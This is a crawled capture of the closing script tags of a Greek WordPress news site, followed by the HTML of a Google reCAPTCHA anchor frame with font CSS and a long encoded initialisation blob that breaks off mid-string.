<script type="text/javascript" src="https://www.polismagazino.gr/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://www.polismagazino.gr/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=ca46607f0f63147990c8ac1f35d750e1" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://www.polismagazino.gr/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.polismagazino.gr/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.6" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://www.polismagazino.gr/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.6" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://www.polismagazino.gr/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.6" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Lebe88ZAAAAAM_z1YbTU2qIQN4q9KzZEdSPmjrv&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://www.polismagazino.gr/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-extra">
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6Lebe88ZAAAAAM_z1YbTU2qIQN4q9KzZEdSPmjrv","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.polismagazino.gr/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.8.3" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"149449206\",\"post\":\"19515\",\"tz\":\"0\",\"srv\":\"www.polismagazino.gr\",\"j\":\"1:15.2\"}") ]);
_stq.push([ "clickTrackerInit", "149449206", "19515" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202549.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.polismagazino.gr/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=ca46607f0f63147990c8ac1f35d750e1" id="tdb_js_files_for_front-js"></script>


<script type="text/javascript" src="https://www.polismagazino.gr/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.6" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://www.polismagazino.gr/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://www.polismagazino.gr/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.6" id="tdLogin-js"></script>

<script type="text/javascript" src="https://www.polismagazino.gr/wp-content/plugins/td-composer/legacy/Newspaper/js/tdInfiniteLoader.js?ver=12.6" id="tdInfiniteLoader-js"></script>

<script type="text/javascript" src="https://www.polismagazino.gr/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.6" id="tdMenu-js"></script>
<!-- JS generated by theme -->

<script>
    

var td_res_context_registered_atts=[];
</script>


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"941df3ed04584b74af1d0c4132fe9444","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lebe88ZAAAAAM_z1YbTU2qIQN4q9KzZEdSPmjrv&co=aHR0cHM6Ly93d3cucG9saXNtYWdhemluby5ncjo0NDM.&hl=en&v=TkacYOdEJbdB_JjX802TMer9&size=invisible&anchor-ms=20000&execute-ms=15000&cb=6pko7iixl8yc
body_size: 45538
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu72xKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu5mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7GxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4mxKKTU1Kg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/styles__ltr.css">
<script nonce="XjsHB2YWgu6bas4jbZ2OFA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/recaptcha__en.js" nonce="XjsHB2YWgu6bas4jbZ2OFA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="XjsHB2YWgu6bas4jbZ2OFA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/ODU6NzksKFIuUF89RixSKSksUi51KSksUi5TKS5wdXNoKFtQZyx0LFg/[base64]/[base64]/[base64]/[base64]/bmV3IE5bd10oUFswXSk6Vz09Mj9uZXcgTlt3XShQWzBdLFBbMV0pOlc9PTM/bmV3IE5bd10oUFswXSxQWzFdLFBbMl0pOlc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\x22,\[base64]/DqcOCwozCtcKKDQbDq2jDlcOdDMO8w6lib0UvVQXDq0hvwq/Dm09+bMOjwq/Cl8OOXhs1wrIowrnDkTrDqFEXwo8ZccO8MB9dw57DilDCoidcc1vCtwxhX8K8LMOXwpPDsVMcwoVeWcOrw4rDt8KjC8K6w7DDhsKpw5ZVw6EtbsKAwr/DtsK5GRlpb8OFcMOINsO9wqZ4Vk1BwpkZw5cofh0oLyTDhVV5AcK2QG8JQVM/w557JcKJw47CksOQNBcrw6lXKsKbMMOAwr8cUkHCkFMNYcK7QDPDq8OcKsONwpBVLcKqw53DijQ0w68Lw4BIcsKADB7CmsOKOcKZwqHDvcO9wpwkSV3Cjk3DvhcrwoIDw7bCscK8a2TDh8O3P3XDnsOHSsKeWT3CniN1w49FwrvCsiAgKMO8LhcfwpsdZMK/wpPDkk3Cs3jDrC7CvsOmwonDg8KQW8OFf3ACw4BCdGZ7QsOEcEvCrsKIIsKzw4AgGTnDnQ8fX1DDksK2w7YucMKDVSFkw780wpc/wr52w7LCt1zCpcKgLBMgZ8OlasOod8KkX1ZZwq7DtV4Bw50+WATCrsONwqU3YFtvw5cCwoPCksKmGMKgHCEUR2PCk8KUccOlYsO4SmkLJXTDtcK1dsOVw4TDng/[base64]/Z8OyBsKeJ8OicWvCuCNKw6JYw5vCgsKqVxpzTMK/[base64]/DmsKDRwVLwojCiMKiZko2TMKzbTFqw7czwpp/BcKbw65IwobCvjPCtsO2A8OtIlYCNUF6W8K1w5sdY8OOwpQnw4gIS0sRwq3CslF8wr/DgX3Dl8KiMMK8wplHTcK7OsOOSMKhwq7Ds11ZwqXCmcOrw7I/[base64]/EgVPwq92UcKUw6rClAnDjGd+O1xGw6cjw6rDnsO4w4TCtsKQwqfDtMKBesK2wp7DnAVDDMKaT8OiwptQwpfCv8O4OGXCtsO3Lj3DqcOWfMK2Vjlhw4/DkQbDkEvChMKcw4zDlcK5VU1/[base64]/[base64]/CpRw+w4XCn8Odw6xzw7V5wrRBEMKiwp5fw4PDoVrDv3USShlbwpTCg8KBX8OoSsO9Y8O+w5jDtFbCgnDCoMKpXFMgGknCvGF5MsKLJwNAC8KtFcK2YBQ2QwM6bMOmw7Muw4orw4fCnMKWY8KawrcTwpnDuhRKwqZGe8K/wogDSVk2w60CQcOKw4J9BcOUwrPDl8O1wqAHwrktw5gnVzhHLsOXwoZlLsKEwqzDicK8w5pnJcKJGR0twrcdGMOkw7HDjg1ywojDhDIdwppCwrzDrcOxwoPCr8Krw6bCmFdowo7CtT0rInrClMKzwoYHE0JtPGfClCTDoG18w5RLwrnDiXYswrTCrS/DmnnCj8O4RCTDpiLDoUkkMDvDtMKgDmJbw7zDsH7DmhbDpX9Cw7XDvcOqwqfDvyJZw6ZwVsOQBcKww5nDmcKyDMKta8OGw5DDiMK7FsK5BMOSLcKxwrXCisKjwp4EwqPDvnwmw5plwq9Fw4Elwo/DoxTDjzfDt8Oiwr7CsG9Iwq7Di8OYFTNvwqzDoVXDlAzDnULDo2Z4wrMVw6srw5gDMX1ENX9+IMOWIsOzwoMTwofCg1xtJTsewoTCssOiGcKEBV9bw7vCrsKzw7LChcOrw5o6wr/DlcOhLcOnw67CqMOvNRYOw73Dl3fCohDDvm3Co07DqW3CvWlYRGsSw5NlwoTDiBFGwoXCosKrwoPDicOVw6QVwrQ/R8OCwpx2AWYDw4B7NMOjwq9Zw689KSMqw7ILahPCg8OVPCp6wpLDsCbDhsONw5LCoMKxw6zCmMK7JcKqBsKkwp08dSlJGH/[base64]/CjATDisK+TsOpwoxYUcKfw68TbcOgNsOSTTzDm8OCACXChi7DrcKveinCljhhwqsfwoTCvcOTIzLDusKDw5lNw7fCn3XCoBnCgsKlACkWe8KCRsKywobDjcKJXcOKdQBpGyMkwq3CqWfCusOkwrHCvcOkeMK+TSTCsBs9wpbDocOPw63DosK/ATjCsmE2w4HDrcKTwrpwYiTDgzU6w49QwoPDnh5GBcOeXzPDtcONwoZ9UDZ+ccKKwrELw5/DlMOKwrghw4LDoik7w4p9NsO7B8OtwpZOw7PDksKMwp7CsEltIUnDiHJsF8OEw5bCvlYFFcK/[base64]/CpMOlWGFZWkvDoQ7CkAg/OHpOw5HDgU9PeMKOZsKxARvClsO3w5nDohnDlsOXDFfDp8Klwq19wq4PTiAWdHjDtMOTN8O9bnpLA8Kgw5Vjwr/CpR/Dq0BgwrLCoMO2XcO6SijDphdew7N7wqPDhMKEckXCoHtgEsKBwoHDqcOXYcKpw6jCunnDhRdRd8KkcWVZWsKPb8Kcwroew50DwrvCmMKqwqPCvV4Kw67CpE9/csOuwos4LcKeYkYHfsKVw7zDq8Kwwo7CoTjDh8OtwqXDpWHCuErDogPDgMKtG0XDuSvCiyTDmCZJw69Ywo5Ywr7DuRs7w7/CpXd/w7/DtRjCr2TCml7DnMK2w4Q/w4TDv8OUDFbCqynDlBlsJEDDisOnwo/Cr8O4HcKjw7cEwpjDmhtzw5/CumBrbMKSwpjCjcKqAMK4woMxwoTDlsOESMKHwpPDuDDCnsOxHnlaVSp9w53CowjCjcKtw6F5w4LClcK4wpDCuMKyw64PDwgFwr8iwpdYACIqT8K/I0zCvjJXUcO4wpAWw7dlwrzCuQjCgMKYFXfDpMKgwp9Nw44sJcOWwqnCuHhyK8KZwqxZXHbCqxQrw7nDkhXDtcKuJMKnCsK4GcOgwqwewofCoMOyCMO0wo7CvsOjSmZzwrY/wqDCg8O5a8O2w6FFwoDDnsKSwpUnWRvCvMKGfcOUNsOUcm9/w5h1aVk8wrLCicK5wr9PfsKKOsOuK8KtwoLDmXXCsj1nw4TDp8Ozw4vCrSbCgXQLw7opRn/ClC1wXcOiw5ZPwrrCiMK7SDMxIcOnIMOqwrbDvsKww4rCr8OyChnDncOBQsKKw4vDszrCisKELWYJwok/wqLDh8KFw782MMKxZ0/Dq8K6w5XDt3rDgsOKf8OIwqNdATcHIyQrGRJFwoDDvcKSQ3hDwqLDjRYHw4FNFsKVw5nCnMKuw4jCqQI+ZiUVSm8MJTFawr3CgQ5bWsKQw7VPwqnDrAtgCsOcJ8KEAMKdwonCicKEQmFmCg/DoGYxa8OYBGLCjysYwrHDmsKFacKkw5vDjVbCu8KQwrkdw7FDT8KDwqfDisOrw6YPw6PCucKuw77DhAnCqmXDqEnCq8OKw6bDtUfDlMKqwonDnMOPLGUZw7Ykw61PcsOuMwzDjcO8ZSvDqcOMJm7CnhPDrcKxGcOGPFsNwqfCp3Qzw6wAwrFDwpPCvg/Ch8KSHMO4wpoiTjRMCcKLScO2OEzClSN5w6VFP31tw7rDqsKdZGHDvXDCh8KyXFbDhMOXNQ5WWcOBw5/[base64]/CusOmEcOPw7E+VMO+w4wKVnfDp3TDqsO+wolwasKWw4wvOQx9wpo/EcO8HsOpw7AJM8OsNW4PwpbCgcKFwp52w5DDr8K2BmvCn0DCsWQ1GsOVw752wrXCr0g1SWZtLmo+wosFJkEPDcOzZAoEPyLCk8K/NMORwq3CjcOXwpfDlhMOaMK4wrLDm05dZsOxwoBETH7DkyNmdxgvw5nDh8KowrrDsV/Cqh4YHcOFRlYww5/Dq0Zpw7HDshbCsSxmwpzCv3AjBQbCpkJowqHCkFfCmsKnwoM6S8KVwogaeybDpzrDmkFBHsOow5ssAsO4CA4OITBjPwXCjG0YMcO4FcOXwo4MNzUJwrIlwr/[base64]/SnHDkWAMb2LDmcOAwqocZcO7wp1Nw6Nuw65Sw4zDucKHYcOVwqBaw68kXcOzLcKMw7nDg8KmNW4Ewo3CmygeVklsRcKNbzF9wrDDokXCul9bTMOITMKabX/CuWHDl8Kdw6fCnMO8wqQKIkDCijVTwrZCbjElBsORZG8/BFjDjypnehJDcFs5eBYENUvDuiQKV8KPw5lUwq7Cm8OSCcOaw5gSw6daU17ClcOnwrVpNynChhRHwprDqcKBI8OywqhJFMKRwpjDvsO3w7bDrj/ChsKNw6tTcgjDr8KUbcKCIMKiehIXGQJALT7CqsKnw4fCjTzDjMKRwpVDWMOPwpFrUcKXccOHdMOTClfDvxbDgcK3MkPDhsKoWmoKVsKsBD1pZcO8FwrDmsKXw6RNw5XCosKqwpMKwp4aw5PDumXDhUvCuMKkGcK8DRbCi8KRVkLCksK/bMOhw7k7w5tGUWsjw4gJFSjCg8K0w77Do31nwrIHQcKTJcOYKMKfwpcdAnlbw4bDoMKVKMKVw7nCsMO5YRdeecKXw5TDo8KOw7rCp8KmDBvChsOuw7PCi2fCoCjDpzU2DDjCm8Kew5MeRMKQwqFQGcO3VMOKw6o3U17CqgXCjnLDsGfDlMO4JAnDhDcOw7/Dti/CosOUB2tJw73ClMOew488w4VdDFJVfApwIMONw75Bw7E1w4XDvixiwrQJw6hHwro4wqXCscKUE8OvGmhGKMKlwrYLKcKAw4nDscKEwp9+EsODwrNcC10Jc8OnN2XClsOvw7Ngw7QCwofCvsOUAcKfdlnDjMOLwo0JaMOMWhhbPMOXbh4IeGtea8K/RkLCmVTCrVdzB3TCtWw8wph6wpILw7bCtsK2wq3Dv8KqeMK5P27DsQ7DsRwzPMKrUsK9S3ERw6zDhwlYZ8KKw4BnwrIIw5FCwr5Lw6rDhsOBdsKgXMOyR0AywoZHw4E/[base64]/Dl8KkWMOQMcODwqwhMDrCrsKxRB7DosK3J35AUMOZw4PChVHCu8KCw4jCogvCpTYgw7vDs8K6QsOHw7zCicKGw5nCpEHDgSIgPsKYNT3CiUbDuWYfLsK1BR0jw5VhOjVlJcO4wq/Cs8KdIsKvw7/DjgcSwqocw7/Cji3Dr8KcwoxvwqfDpFbDoyPDmANQWcOkLWbCuA/Dtx/DrMOzw7oNw6TCkcKMFhnDrzdow6ZZS8K3OGTDhQMNa2rDvcKqfE5wwqR3w4lTw7UKw49AU8KuTsOkw6QHwoYOFcKyNsO5w6kIwrvDl1lAwo59wp7DnMK2w5zCsgt5w6DDucO+G8Kww47Ci8O3wrERZDcPAsO1HcK6JVYVwrcWC8K0wpnDsQ4UCA3ChMK/wpd4N8KKTV3DssKSGUdvw69Iw4bDlmrCsVZKAxfCicK5dsK4wqJbbCxbMzgMWcKvw49pMMO3I8KnfmFdw5rDlcOYwo1CAHrDrCjCocK3LRpxW8OuEBrCg0vCl0xedBUIw5jCksK+w4bCvXrDocOqwpMwJMK/w7/CpEnCmsKMT8K+w48CR8KWwpzDpEzDmjDCjcK+wpLCjhXDpsK4YsK7w5rDljZrPcK8w4U8d8OSA2xzecK+wql2w6dZwr7Dk1k7w4XDhTJGNFw9HMOyIgIaS0LDoUMPVz9eZww6XmbDnTbDq1LCmRrCk8OlaynDiSHDjSlBw4/Dr10uwpk9w6DCjW3CqX9tTwnCjDIAw47DpljDv8OEX2PDpGZkw6dgEWnCoMKow6pfw7XDvxEmI1gfwoMQDMOKJUvDqcOzw7BqK8KGFsOlwowZwo1XwqNiw7PChsKechzCjx3Cs8OMW8Kww4ITw4PCvMOVw7vDnCPCh37DmTM8HcOmwrI1wqw6w6F/eMOsd8Omw4jDj8OTGDPCtljDssOFw6/DtWHCq8KKw595wo16w7w3wo1wLsKCf2TDlcODOlUKIcO/wrhJZ3w/[base64]/CjsODw68ewoFyw7rCn1c7wpRHw6tuU8K3wpDDk8O7DsOpwpjCohfCn8Kfw4jCpMOqK2XCpcO1w4cHw6hZw7AnwoQkw77DrEzClsKHw4LDosKVw4HDmsKdw7FCwo/DsQnDkF0jwojDlwfCgsOtPyldeg7DoUfDu0NRN2d4wpjCusKwwqLDtMKlH8OAGTElw5hiw69dw7XDq8Kfw7hTEsKiclQna8OMw601wqwiTgF6w5NES8OJw7BYwrDCnsKOw44vwprDhsO5ZsOQBsKYS8Oiw73DhcOPwrIfWApHWx0eCMOBw6/CpsOzwqTDusKow7BcwrBKBGwmLhHClhgkw7ZzNcKwwq/[base64]/CqifCgW7CsMO/w6fDoMOCWkDDkzTCpiN2wrU/w4daPAElwqnDhsKyJmwrZ8Onw6stC0w9wpZ7MijCv1RXB8O4wpVzw6BDGsOscMOtZh0qwojCmgdWAAY7QMOcw6wcbsKIw6/CuVEvwpjChMO0wpdvw6xvw5XCoMOrwofDlMOlF2rCv8K6woVBwrF7wqJiw6sAUMKWTcOGw7oPw4MyOgfCnEPCsMK+VcOYMkkdwrkVYMKaXQHCpgFTRcOmAsKSW8KTP8Olw6TDscKBw4vChcKhcsODW8KXwpDCsQBhwq/[base64]/Dg8OgZzdcw7ZTwq44wocSw7pWLE1AwpLDl8Ohw5zDjsOCwqc7KUNMwqMAe1XCnMKlwrbCrcK/w78cw69KXGUVDXR1YW9/w7hiwq/CncKSwrTCriTDvsKWw4XChnNnw5Uxw5FKw7TCjC/Cn8KKw7/DosOTw6LCvl4xZsKMbcKxwod/QsK/wp3DtcODK8OgSsKuwpnCg3cXw7pTw7/[base64]/DqcKcIMOaF8O5wpvDmAwvThdFwo/DqcO0wqNnwrvDu2DCvVXDhHI6woDCtmXDlTTCvVgYw6kVIzN8wrDDhw3Cj8OGw7DCnAbDq8OkD8OiHMKVw5EseWdRw7t2w6k3UyTCp1LCs2nCjQLCrCjDvcKzKsOewogww4vCiBjDkMK2wphbwrTDjcO/[base64]/CocOUIjV8woTDuMOww5jCjsOsGh/[base64]/CiMKsIMOmSMK4c23CssOVJMOvwojChAjCiXVYwqLCnMK5w6nCvTzDrCnDlsKPFcKxEUxfasKiw6HCm8ODwpBow5/CucOPZ8OHw75owoAzWRrDpsK1w74EVyVNwp1fOQfCrXrCpRvDhAhUw6UwV8Khwr/Coi1Gwr42MHDDtC/ClsKhGERYw74IaMKDwqgcYcKywpU6IlXCu2rDoiNBwqvDkMKMwrMhwp1ZKQvCtsO/[base64]/CtMOFw5p4acKxw69yQcOMRjrChWjCkmzCmh/[base64]/CgVM/[base64]/NMKVw5RYw65ZwqcOw7bDnwfCpAbCjsKtw7zDhh4QNcKbwq/[base64]/w64aIkrCk8KQAsKVUMOECC4TKVrCqsO5TzoqW8OPbsOgw6ZsP1bCtXUfJD5pw4F/w48/[base64]/ZsKdw7VsTcKZwrAWwpvCgsKndxY7I8OxasKaw6rDjnAWw5Q9wqjCm3zDm01JecKsw5gdwoAqUQPCvsK9Y0TCpid3TMOZT2fCoFvDqGPDoywRPMKsEcO2w4bDlsKDwp7Du8OxFsOYw7TCnlrCjDrDow8mwqc4w4s+wpJmEMOXw63DqsODXMKFwo/DgHbCkcOycMOYwrDCkcOrw4/CjMKsw6VVwrMTw55/dHTCnBHDuSo0ScKvWsK1PMKDw4XDn1lqw5ZYOwzCshoewpczDh/DgMK6wr/DusOawrzDmwxlw4nCnMOUCsOsw51fw6APD8Olw6Z2OsKow57DnnXCncKYw7PDgw8oFMKWwoBfYTjDhsKgH0LDh8OLL1psLivDi1HCtHtiw6BUc8KBDMOHw7nClsOxCQ/DkcKawr3DpMKywoRVw6MKMcOIwpzDhMOAw4DDmE3DpMOeIV0oVH/DvcK+wqUiOmcewoHCvhhuR8O0wrAJTMOwH1DClWHDlH7Dul5LETzDjsK1wo12E8KhT2/CkMOmTmBTwpHDsMKwwq7DmnnDmnVOw7IJe8K7Z8OTTSYYwrDClw3DisO5N2bCrENWwqjDoMKGwq8UOMOATlzCi8Kaam3DtEd2WMOsBMOAwpHDhcK/SsKFPMOlJWUwwpLCm8KQwoDDt8KKfBbDjsO7wo9qO8K0wqXDisKSw4kLHzXCosOJFB4iChDDvsOQwo3CrcKMYhVxSMObRsOQw4IEw5tBR3/DtsONwrgJwozCnT3DtXvDg8KiaMK2fT9jBsKawqonwrzDug7CiMK2